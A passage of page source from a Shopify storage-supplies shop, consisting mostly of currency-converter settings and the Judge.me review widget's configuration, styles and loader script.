(MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#ff9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ff9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/primo-supplies.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Primo Supply l Modern and Vintage Storage","widget_version":"2.1","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Primo Supply l Modern and Vintage Storage"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#ff9900}.jdgm-histogram .jdgm-star.jdgm-star{color:#ff9900}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Primo Supply l Modern and Vintage Storage'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
